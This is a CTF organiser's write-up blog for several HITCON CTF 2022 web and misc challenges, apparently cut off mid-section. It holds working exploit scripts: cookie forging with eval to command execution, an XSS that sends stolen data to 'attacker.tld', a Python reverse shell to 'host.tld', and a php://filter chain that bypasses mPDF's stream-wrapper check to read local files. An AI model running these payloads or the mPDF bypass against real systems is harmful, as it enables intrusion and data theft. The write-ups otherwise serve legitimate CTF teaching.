HITCON CTF 2022 Challenges
Feel free to share your writeup with me, especially those unintended solutions I didn't mentioned here! I'll put the link to your writeup into this blog post.
Hi there. My team ⚔️TSJ⚔️ hosted HITCON CTF 2022 with HITCON & 217 this weekend, and I created 6 out of 27 challenges for this contest.
This is my first time hosting such a big CTF, it's pretty awesome and an honor to see a bunch of strong international teams solving our challenges! And it's also my first time hosting a CTF — in Paraguay 🇵🇾 (?) Wondering if there is any security community / CTF / CTF team in Paraguay, because I'll be in this country for about 8 months 😉
- web / 🎲 RCE | Easy
- web / 💣 Self Destruct Message | Medium
- web / 🎧 S0undCl0ud | Medium
- web / 📃 web2pdf | Hard
- misc / V O I D | (not that) Hard
- misc / 🥒 Picklection | Hard
First of all, here are my criteria for estimating difficulty:
- Hard: < 10 solves
- Medium: 10~25 solves
- Easy: > 25 solves
My criteria for "Hard" seems to be too loose for a CTF like this 🤔
All the source code & exploits for these challenges could be found here:
 splitline
splitline🎲 RCE [Web]
Points: 135 pts
Solves: 157
Estimated Difficulty: Easy / Beginner Friendly
RCE is the easiest challenge of the CTF. I hope players of all levels can have some fun in this CTF so I made this challenge.
Here is the main logic for this challenge:
app.get('/random', function (req, res) {
let result = null;
if (req.signedCookies.code.length >= 40) {
const code = Buffer.from(req.signedCookies.code, 'hex').toString();
try {
result = eval(code);
} catch {
result = '(execution error)';
}
res.cookie('code', '', { signed: true })
.send({ progress: req.signedCookies.code.length, result: `Executing '${code}', result = ${result}` });
} else {
res.cookie('code', req.signedCookies.code + randomHex(), { signed: true })
.send({ progress: req.signedCookies.code.length, result });
}
});The core logic is pretty straightforward, once you accessed the /random route, it does the following things:
- The cookie is signed, which means you can't change it arbitrarily.
- Randomly choose one hex character, and put it into your
codecookie. - Once our
codelength reaches 40 chars...- It converts the
codefrom hex to string, andevalit (which means you can only eval 20 bytes of code in a time) - Clear the
codecookie.
- It converts the
To sum up, we have two things to do: forge arbitrary code to eval and try to fit the 20 bytes limit.
Forge arbitrary code
Actually, you can know what the /random generated, by just viewing the cookie value – since it is just signed, not encrypted. The cookie format looks like: s:<current-hex-value>.<some-signature-stuff>, you are able to parse it yourself now.
Since we've know the currently "randomed" hex character, we can just decide a hex we want, send a bunch of requests, we have a 1/16 chance of getting what we want. Once we get a hex we want, save the cookie of the current request, and start to bruteforce the next hex we want. Then just repeat the previous steps 40 times, that's all.
To forge a 20 bytes code (contains 40 hex characters) we just need about 640 (16 × 40) requests in average cases, it's an acceptable amount.
What code should we eval ?
We can only execute 20 bytes of code, how can we achieve full RCE under this constraint?
Here are two simple ways to solve this challenge.
eval(req.query.meow)
You can just evaleval(req.query.meow)(notice that this is a nested eval), then you can use the GET query parameter to execute more code without limit.
For example:/?meow=require("child_process").execSync("cat /flag*").toString()req.secret//
Actually, the secret generated bycrypto.randomBytes(20).toString('hex')statement is just stored in this attribute! (ref. cookie-parser source code)
Once you get the secret, you are able to sign your own cookie without limit.
The way to sign your cookie is using cookie-signature module:
require('cookie-signature').sign('s:<the-hex-you-want>','<the-secret-you-just-leaked>')
But in fact, there is also another more straightforward way but requires more requests – just define a lot of variables in different series of requests, and combine them together in the end.
For example, we are able to use 4 series of requests to get the flag:
a=requireb="child_process"c=a(b).execSyncc('cat /f*')
Anyway, we've finally known how to get the flag!
Exploitation script
const HOST = 'subdomain.rce.chal.hitconctf.com'
const target = Buffer.from('eval(req.query.code)').toString('hex');
const payload = 'require("child_process").execSync("cat /flag*").toString()';
const parseCookie = s => s.match(/code=(.+);/)[1];
(async function () {
let cookie = await fetch(`http://${HOST}/`).then(r => parseCookie(r.headers.get('set-cookie')));
console.log("init cookie: %s", cookie);
console.log("target = %s", target)
for (let i = 0; i < 40; ++i) {
while (true) {
const res = await Promise.all(
Array(32).fill().map(_ =>
fetch(`http://${HOST}/random`,
{ headers: { cookie: `code=${cookie}` } })
.then(r => parseCookie(r.headers.get('set-cookie')))
)
);
let _cookie = res.filter(cookie => target.startsWith(cookie.match(/s%3A(\w*)\..+/)[1]))[0];
if (_cookie !== undefined) {
cookie = _cookie
break;
}
}
console.log("cookie %s", cookie)
}
const res = await fetch(`http://${HOST}/random?code=${encodeURIComponent(payload)}`,
{ headers: { cookie: `code=${cookie}` } }).then(r => r.json());
console.log(res.result)
})();It only takes around 30 seconds to get the flag, and I am even in Paraguay (the machine located at GCP asia/taipei), so the 15 minutes limit should be quite enough.

Postscript
I didn't write this challenge in the first, but in a few days before the competition I realized that this CTF is too tough for a beginners so I decided to create it. By the way, I was originally going to put this challenge in AIS3 pre-exam, a domestic beginner-oriented CTF, so it should be a quite simple challenge, imo.
💣 Self Destruct Message [Web]
Points: 327 pts
Solves: 11
Estimated Difficulty: Medium
TL;DR
- Change the
Hostrequest header to bypass report page limit, and use RCE challenge instance (or yeeclass) to manipulate cookie (domain=.chal.hitconctf.com) (yep it's a weird and controversial solution) - Set time cookie to
<svg><svg onload="...">to execute JavaScript right before redirection - Use
unhandledrejectionevent to steal the flag message id (right in theevent.reason.stack) - Fetch
/api/message/<id>withforce-cacheoption to get the flag.
Overview
The backend logic is quite simple:
app.put("/api/message", function (req, res) {
const content = req.body.message;
if (typeof content !== 'string') return res.json({ error: "Invalid message" });
const id = crypto.randomBytes(12).toString('base64url');
db.set(id, content);
res.json({ id });
});
app.get("/api/message/:id", function (req, res) {
const content = db.get(req.params.id) || '(destructed)';
db.delete(req.params.id);
res.json({ content });
});You can create a message, get a URL, and visit it. Once you visit that message it'll be delete from the database. Then the URL can not be visited anymore.
Then let's take a look at the bot.
await page.goto(SITE);
await sleep(1);
await page.type("textarea[name='message']", FLAG);
await page.click("#submit");
await sleep(1);
await page.waitForSelector("#link");
const flagUrl = await page.evaluate(() => document.querySelector('#link').textContent);
console.log(flagUrl);
console.log(url);
page.goto(url);
await sleep(1);
page.goto(flagUrl);
await sleep(3);Just 3 simple steps, should be nothing special. But you might be able to guess that there are something we can do in step 2 to affetct the challenge page.
- Create a message with flag
- Visit a URL players provide
- View the flag message
Easy Peasy XSS
As soon as you take a look, you'll notice that there's apparently a XSS in the message viewer page:
async function load() {
const id = location.pathname.split('/').pop();
history.replaceState(null, '', '/');
const countdown = (await cookieStore.get('time'))?.value || 10;
const { content } = await fetch(`/api/message/${id}`).then(r => r.json());
document.getElementById('content').attachShadow({ mode: "closed" }).append(content);
document.getElementById('countdown').innerHTML = `Destructing in <span style="color:red">${countdown}</span> seconds...`;
setTimeout(() => location.replace('/'), countdown * 1000);
}
window.addEventListener('DOMContentLoaded', load);Every web hackers should notice that innerHTML. Once you control that countdown variable, you are able to achieve XSS! But there are some problems we need to solve:
- The
countdowncomes from cookie, how could we control it? - This page will be redirect immediately if
countdownis not a number. - How could we steal the deleted flag? That flag has been deleted in the backend, and the flag id is in a different scope. Moreover, the flag text is locked in a closed shadow DOM, we are unable to read it's content by JavaScript directly
- The report page only accepts URLs that have the same hostname as the current (challenge's) hostname.
> This part is trivial, just change the host header you send, that's all.
Control the countdown
This might be the most weird and controversial part to this challenge. This part is depend on other web challenges.
According to RFC 6265:
5.1.3. Domain Matching
A string domain-matches a given domain string if at least one of the
following conditions hold:
o The domain string and the string are identical. (Note that both
the domain string and the string will have been canonicalized to
lower case at this point.)
o All of the following conditions hold:
* The domain string is a suffix of the string.
* The last character of the string that is not included in the
domain string is a %x2E (".") character.
* The string is a host name (i.e., not an IP address).foo.example.com can read a Domain=.example.com cookie, which can be set by bar.example.com.
The challenge's hostname is sdm.chal.hitconctf.com during the CTF, so we need to find another XSS on other web challenges, they all shared the same domain: .chal.hitconctf.com. For doing this you can choose RCE or yeeclass as the target.
You just need to execute the following js on one of those challenges, then this Self Destruct Message challenge would be able to read that.
document.cookie = "time=<payload>; domain=.chal.hitconctf.com"Execute XSS payload before redirection
Once we set the countdown to a XSS payload, the "countdown feature" will go broken, which cause the redirection fired immediately.
We can actually use payload like <svg><svg onload=...> to execute XSS payload right before the setTimeout statement. So we are also able to delete / overwrite the setTimeout function:
<svg><svg onload="window.setTimeout=0">In this way the setTimeout will never be set, and should trigger an error.
Notice that this trick somehow only works on Chromium-based browser.
Steal the flag
Even though we achieve a XSS, but the flag is locked in a closed shadow DOM, which means we can't use traditional textContent / innerHTML trick to retrieve the flag content on the web. (note: but there is an unintended solution which use JavaScript+XS-Leak to leak the flag)
Also the flag id on the URL has been deleted, and also deleted from the backend database. Now what could we do to recover it?
Deleted in the backend is not a big problem, since it has been sent to the frontend! It is must stored in somewhere. For example: cache.
Once we know the message id, then we can fetch the same URL — not ask to the backend but just to the cache, we can use the cache option in fetch fetch(url, {cache: 'force-cache'}) to do that.
But how could we get that flag id? Actually the flag "was" right in the URL, maybe it was stored in somewhere...
When you debug the previous step, you might just missed something important in the error message:

Yes of course it triggered an error cause you've set the setTimeout to some other stuff. But do you notice that the error message still contains the original path — even if the path got removed!
So we are able to recover the original URL path from an exception by using a rejection event handler, since we are in an async function.
window.addEventListener('unhandledrejection', e => {
console.log(e.reason.stack.match(/\/message\/(\w+)/)[1]);
});Now we've done all the pre-work, let's just combine them all and we could get the flag.
Exploit
You need to change your Host request header to the hostname of the URL you want to report when you submit it.
<script>
const rceXssRoute = 'http://subdomain.rce.chal.hitconctf.com/xss?xss=';
const js = `
window.addEventListener('unhandledrejection', e => {
// steal flag message id from unhandledrejection event
const id = e.reason.stack.match(/\/message\/(\w+)/)[1];
fetch('/api/message/' + id, {cache: 'force-cache'})
.then(r => r.json())
.then(r => location.href = "http://attacker.tld/?flag="+r.content);
});
// make setTimeout failed and trigger the event above
window.setTimeout = 0;
`;
// trigger xss immediately with double svg
const payload = `<svg><svg/onload='eval(atob("${btoa(js)}")}))'>`;
// tossing the time cookie
location = rceXssRoute + encodeURIComponent(`<script>
document.cookie = "time=" + atob("${btoa(payload)}") + "; domain=.chal.hitconctf.com"
<\/script>`);
</script>
Unintended
Actually this challenge is not well tested, sorry for that.
There should be a lot of unintended solution for this challenge, if you've done some writeup feel free to share with me and I'll put your writeup here. But I can mention some trick I know quickly: xs-leak with `window.find`, v8 exploit (CVE-2022-1134)
Postscript
I found that double svg trick when I read this blog post (by leavesong, Chinese), but later I noticed that this trick had been found by other players in web/no-cookies, one of the DiceCTF 2022 web challenge — as an unintended solution. Hmmm whatever, let me add more stuff into this challenge (done with @maple3142)
After, I thought that how about just make it to a challenge full of unintended solution from the past LOL. So that's how the cookie tossing and Host header part born.
🎧 S0undCl0ud [Web]
Points: 360 pts
Solves: 7
Estimated Difficulty: Medium
Why are there so few solves, I thought all the bugs are not that tricky and should be easy to exploit 🤔
Anyway, this is a music sharing service, people can register an account and upload some musics on to it.
The bugs
All the bug in this challenge should be trivial I think.
re.match(r"\w{4,15}", username)only matches the first few chars, so you can do something likemeow/../.- It doesn't check the
allowed_opsfor real. Sincepickletools.genopsreturns an generator and consumed in the first loop. - Path traversal: use
/@../app.pyto leak secret key, and you can sign the cookie your self. mimetypes.guess_typeaccepts data URI. For example,data:audio/x-wav,/../../__init__.pyreturns anaudio/x-wavtype, we can craft a file with that filename.
Exploit
The keypoint is, when you import a directory in Pyhton, the interpreter always tries to treat a directory as a package first. Which means it checks if the direcotry exists a __init__.py file, and execute it if so.
So the way to exploit is:
Try to write musics/__init__.py with your own reverse shell. Then import something from musics package using STACK_GLOBALS opcode to trigger the shell you uploaded.
Unintended Solution
safe_join ignores all the remaining stuff after null byte.
>>> safe_join("musics","nyan/../","__init__.py\x00.wav")
'musics/./__init__.py'
>>> mimetypes.guess_type("__init__.py\x00.wav")
('audio/x-wav', None)Exploit Script
import requests
import hashlib
from itsdangerous import URLSafeTimedSerializer, TimestampSigner, base64_encode
HOST = '2emv2stldb.s0undcl0ud.chal.hitconctf.com'
shell = '''
RIFFxxxxWAVEfmt = 1337 # file signature for `audio/x-wav`
import socket, subprocess, os
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("host.tld", 1337))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
p = subprocess.call(["/bin/bash", "-i"])
'''.strip()
def sign(data, key):
signer = TimestampSigner(
secret_key=key,
salt="cookie-session",
key_derivation="hmac",
digest_method=hashlib.sha1
)
return signer.sign(base64_encode(data)).decode()
def login(username, password='pa55w0rd'):
print(f"[login] {username=}")
return requests.post(f"http://{HOST}/login", data={
'username': username,
'password': password
}, allow_redirects=False)
login('data:audio') # musics/data:audio/
login('data:audio/x-wav,') # musics/data:audio/x-wav,/
login('nyan') # musics/nyan/
login('nyan/../') # (500) musics/nyan/../ -> musics/
session = login('nyan/../').cookies.get('session')
requests.post(f"http://{HOST}/upload",
cookies={'session': session}, # session for user "nyan/../"
files={"file": ("data:audio/x-wav,/../../__init__.py", shell)})
# musics/nyan/../data:audio/x-wav,/../../__init__.py -> musics/__init__.py
app_py = requests.get(f"http://{HOST}/@../app.py").text
secret_key = app_py.split("app.secret_key = '")[1].split("'")[0]
requests.get(f"http://{HOST}/", cookies={"session": sign(b'Vmusics\n2\x93.', key)})
📃 web2pdf [Web]
Points: 400 pts
Solves: 4
Estimated Difficulty: Hard
I guess a lot of players have notice this issue: #1763. So the first thing I need to clarify is: Hey I found the bug first, I didn't steal that bug as a CTF challenge 😂 And here comes a distrustful proof (because I can easily "F12 it" lol)
Actually I didn't notice that GitHub issue until some players told me, otherwise I might change / delete this challenge 🥲. By the way in case anyone thinks I was going to steal exploits from players I posted a tweet with sha1sum exploit.html before anyone solved it... (there is still no one solved this challenge when I wrote this section Update: 4 teams solved it!)
just in case 922b44251d122383d41df4890b9bdae266d08132
— splitline 🐈⬛ (@_splitline_) November 27, 2022
But anyway, that issue could still be a good hint for all the players. I think it's time to talk about the technical details now.
TL;DR
- OSINT for some old bugs
- Bypass the
hasBlacklistedStreamWrapperby<img src="php:\\filter..."> - Modify the script in PHP_INCLUDE_TO_SHELL_CHAR_DICT to prepend a BMP header onto index.php, and leak the flag pixel by pixel.
* You need to make the flag not be truncated, by using theconvert.iconv.UTF8.UTF16LEfilter
mPDF
https://github.com/mpdf/mpdf
mPDF is a PHP library which generates PDF files from UTF-8 encoded HTML.
The source code of this challenge is also straight forward: Receives a URL, retrieves HTML from it, converts the Web page into PDF by mPDF library, and the flag is put on the last line of index.php. Every step looks pretty safe — unless there is a 0 day in mPDF (or PHP :D)
if (isset($_POST['url'])) {
$url = $_POST['url'];
if (preg_match("#^https?://#", $url)) {
$html = file_get_contents($url);
$mpdf = new \Mpdf\Mpdf();
$mpdf->WriteHTML($html);
$mpdf->Output();
exit;
} else {
die('Invalid URL');
}
}So, it's time to take a look at mPDF! But the whole code base is a little huge (and the coding style is also a little ugly to be honest :p), it's a huge work to look into all those functions in a short time, so there should be a better way to spot the bug.
OSINT
You can found issue #1763, that's all. Just kidding.
The intended OSINT way was to find some old vulnerabilities which has been patched few years ago. You should be able to find #949 by the "vulnerability" keyword, also #949 has a reference from #1381. However all of them have something to do with the phar:// deserialization trick, and that's not supported by the PHP version of this challenge (PHP 8).
But at least, at this time we should be able to notice a key point: the img tag is buggy. Then, it's code auditing time!
Now we can refer to the patching PR #1483 for more detail, and seems like it has something to do with function getImage in src/Image/ImageProcessor.php.
Code Auditing
The PR shows that they introduce a method hasBlacklistedStreamWrapper to check if the URL is safe. This part is safe indeed, but this challenge are using the latest version (v8.1.2), we should switch to the latest version and look more closely.
Anyway, the hasBlacklistedStreamWrapper function checks lie in StreamWrapperChecker.php#L22-L39, and it is still safe as far as I know, which make us are not able to use some thing like php:// or phar:// directly . So the problem could be in how they use this function.
So, let's see fetchDataFromPath function in AssetFetcher.php#L31-L53, which is used by getImage in Image/ImageProcessor.php#L204 – Hey, it's img stuff! That is just what we want, and after some debugging you can confirm that this is how images in img are fetched.
public function fetchDataFromPath($path, $originalSrc = null)
{
/**
* Prevents insecure PHP object injection through phar:// wrapper
* @see https://github.com/mpdf/mpdf/issues/949
* @see https://github.com/mpdf/mpdf/issues/1381
*/
$wrapperChecker = new StreamWrapperChecker($this->mpdf);
if ($wrapperChecker->hasBlacklistedStreamWrapper($path)) {
throw new \Mpdf\Exception\AssetFetchingException('File contains an invalid stream. Only ' . implode(', ', $wrapperChecker->getWhitelistedStreamWrappers()) . ' streams are allowed.');
}
if ($originalSrc && $wrapperChecker->hasBlacklistedStreamWrapper($originalSrc)) {
throw new \Mpdf\Exception\AssetFetchingException('File contains an invalid stream. Only ' . implode(', ', $wrapperChecker->getWhitelistedStreamWrappers()) . ' streams are allowed.');
}
$this->mpdf->GetFullPath($path);
return $this->isPathLocal($path) || ($originalSrc !== null && $this->isPathLocal($originalSrc))
? $this->fetchLocalContent($path, $originalSrc)
: $this->fetchRemoteContent($path);
}But right after the hasBlacklistedStreamWrapper checks, it transform the checked $path by GetFullPath (Mpdf.php#L11506-L11586) method. Wait, changing a checked stuff? It doesn't sounds great.
Anyway, the GetFullPath is a quite weird and complicated function. Basically it replaces a lot of strings in some rule — For example, './' -> '' and '\' -> '/'.
So we can craft a img tag with src like ././php://filter/... , then we are able to bypass the getWhitelistedStreamWrappers check then transform that URL into a normal php://filter URL, and try to make mPDF fetch that URL by fetchLocalContent, since the remote one uses curl which doesn't support php wrapper.
To make it uses fetchLocalContent should be trivial, just provide arbitrary ORIG_SRC attribute to the img tag is enough. Or just use src="php:\\filter..." then it can also get into the fetchLocalContent condition — as long as there is no :// substring in the path.
For now, we basically bypassed those patches for issue #939 and #1381, and reproduced the issue #1763.
Quick summary for the flow:
- img tag
getImagefetchDataFromPath
- Does
hasBlacklistedStreamWrappercheck for$pathand$originalSrcGetFullPath($path)fetchLocalContentUse
<img src="php:\\filter...">to make mPDF fetch local files with php wrapper
Exfiltrate Arbitrary File Via an Image?
Wait, we seem to be talking about the img tag all the time. But the file we need to exfiltrate is index.php, which is totally not a image file. And of course, the img tag cannot be rendered at all when it encounters something that is not a picture. Even if it is a valid image file, it'll be forcely convert to jpeg, so you are unable to get its original one.
So, what we should do is to transform index.php into an image, and also need to be able to get the content from the transformed image. Since we can use php://filter then it should be easy to come up with an awesome trick (from an unintended solution of hxp ctf 2021):
wupcoThis script can generate a complex and long iconv filters, and prepend arbitrary bytes you want right before a specified file (in our case it should be /var/www/html/index.php). All of these means we can create file signature and some file structure — for example, an image :D
But which image format should we choose? We should notice that besides the files structure we create, all of the rest (= the file content we want) should still need to be rendered into the image, otherwise we can't retrieve the file content but just create an useless image.
So let's choose the image format. Now we should have already notice that mPDF supports a lot of image formats in the getImage function, such as svg, wmf, webp, jpeg, png, gif and bmp.
In my exploit I choose the bmp format, since the format is pretty simple and just match our requirement. It start with some (not really important) file structure, and then just follow with a pixel array (a lot of RGB bytes), that's all!

The following is my exploit script modified from the PHP_INCLUDE_TO_SHELL_CHAR_DICT repo I just mentioned, the index.php will be like [prepend bmp structure][bmp pixel data (index.php content)].
diff --git a/test.py b/test.py
index 7c616cd..c4cfffa 100644
--- a/test.py
+++ b/test.py
@@ -1,7 +1,15 @@
-file_to_use = "/etc/passwd"
+import base64, sys
-#<?php eval($_GET[1]);?>a
-base64_payload = "PD9waHAgZXZhbCgkX0dFVFsxXSk7Pz5h"
+file_to_use = "/var/www/html/index.php"
+
+width, height = 15000, 1
+
+payload = b'BM:\x00\x00\x00\x00\x00\x00\x006\x00\x00\x00(\x00\x00\x00' + \
+ width.to_bytes(4, 'little') + \
+ height.to_bytes(4, 'little') + \
+ b'\x01\x00\x18\x00\x00\x00\x00\x00\x04\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
+
+base64_payload = base64.b64encode(payload).decode()
# generate some garbage base64
filters = "convert.iconv.UTF8.CSISO2022KR|"
@@ -20,8 +28,10 @@ for c in base64_payload[::-1]:
filters += "convert.base64-decode"
+filters = "convert.iconv.UTF8.UTF16LE|" * 3 + filters
+
final_payload = f"php://filter/{filters}/resource={file_to_use}"
-with open('test.php','w') as f:
- f.write('<?php echo file_get_contents("'+final_payload+'");?>')
-print(final_payload)
+with open('exp-web2pdf.html', 'w') as f:
+ f.write(f'<h1>exploit</h1><img src="././{final_payload}" ORIG_SRC="x">')
+
And for extract file content from the image you can use the follwing script
from PIL import Image
im = Image.open("-000.png")
data = b"".join(map(lambda d: bytes(d)[::-1], im.getdata()))[4:].replace(b"\x00", b"")
open("out.txt","wb").write(data)The Truncated Flag
But there is a tricky point: The end of the file content might be truncated if the file is not really small. And unfortunately, the flag is just placed in the end of index.php, so you might only be able to get half of the flag.
To solve this issue we add this line: filters = "convert.iconv.UTF8.UTF16LE|" * 3 + filters, which append some UTF8 to little endian UTF16 converter before the whole filter chain.
Converting UTF8 into UTF16 can make the whole file two times larger by insert NULL bytes after each character. For example, \x61 will become \x61\x00. In this way we are able to append a lot garbage null bytes right after the file content, then the php filter chain won't cut the flag we want. After we retrieve the file, we just need to remove the NULL bytes then we can get the original content.
Unintended solution
🇫🇷🛹🐻 exfiltrated the flag in another cool way! They chose WMF format to achieve that, awesome.
Postscript: The Original Idea

I came up with this idea one fine August morning, I told @maple3142 and @cyku_tw my original idea (refer to the screenshot, in Mandarin though). The original idea was quite simple, just 5 lines of PHP:
<?php
// flag is in /flag.txt
$url = $_GET['url'] ?? '';
$raw = file_get_contents($url);
$img = imagecreatefromstring($raw);
header('Content-Type: image/png');
imagepng($img);
But how this challenge became what it is now? Well, this 0-day is sort of a CTF-oriented 0-day. I first fantasized about a kind of vulnerability, then went to some random GitHub repositories to prove my fantasies were actually real lol
And yes, actually the whole challenge could be sum up within those 5 lines (basically) 👍
Simple timeline:
Orignal challenge (Aug 02) -> DEFCON Final (Aug 09-Aug 16) -> COVID-19 (Aug 16-Aug 22) -> the mPDF challenge (Aug 24)
V O I D [Misc]
Points: 334 pts
Solves: 10
Estimated Difficultuy: A little Hard (but easier thanPicklection)
TL;DR
We can use OOB read feature in LOAD_NAME / LOAD_CONST opcode to get some symbol in the memory. Which means using trick like (a, b, c, ... hundreds of symbol ..., __getattribute__) if [] else [].__getattribute__(...) to get a symbol (such as function name) you want.
Then just craft your exploit.
Overview
The source code is pretty short, only contains 4 lines!
source = input('>>> ')
if len(source) > 13337: exit(print(f"{'L':O<13337}NG"))
code = compile(source, '∅', 'eval').replace(co_consts=(), co_names=())
print(eval(code, {'__builtins__': {}}))You can input arbitrary Python code, and it'll be compiled to a Python code object. However co_consts and co_names of that code object will be replaced with an empty tuple before eval that code object.
So in this way, all the expression contains consts (e.g. numbers, strings etc.) or names (e.g. variables, functions) might cause segmentation fault in the end.
Out of Bound Read
How does the segfault happen?
Let's start with a simple example, [a, b, c] could compile into the following bytecode.
1 0 LOAD_NAME 0 (a)
2 LOAD_NAME 1 (b)
4 LOAD_NAME 2 (c)
6 BUILD_LIST 3
8 RETURN_VALUEBut what if the co_names become empty tuple? The LOAD_NAME 2 opcode is still executed, and try to read value from that memory address it originally should be. Yes, this is an out-of-bound read "feature".
The core concept for the solution is simple. Some opcodes in CPython for example LOAD_NAME and LOAD_CONST are vulnerable (?) to OOB read.
They retrieve an object from index oparg from the consts or names tuple (that's what co_consts and co_names named under the hood). We can refer to the following short snippest about LOAD_CONST to see what CPython does when it proccesses to LOAD_CONST opcode.
